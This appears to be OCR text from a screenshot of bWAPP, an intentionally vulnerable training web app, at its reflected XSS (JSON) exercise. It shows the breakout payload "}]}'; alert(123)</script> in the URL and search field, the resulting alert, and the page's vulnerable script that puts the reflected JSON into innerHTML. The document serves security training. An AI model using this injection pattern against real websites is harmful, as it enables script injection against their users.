 bWAPP - XSS
localhost/xss_json.php?title="}]}'%3B+alert(123)<%2Fscript>&action=search
Car Maintenance Tech Stuff International News RIT RIT Calendar Mastodon MyCourses Crypto HW Answers
bWAPP
an extremely buggy web app !
gs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
localhost
123
OK
/ XSS - Reflected (JSON) /
Search for a movie: "}]}'; alert(123)</script> Search
??? Sorry, we don't have that movie :("}]}'; // var JSONResponse = eval ("(" + JSONResponseString + ")"); var
JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;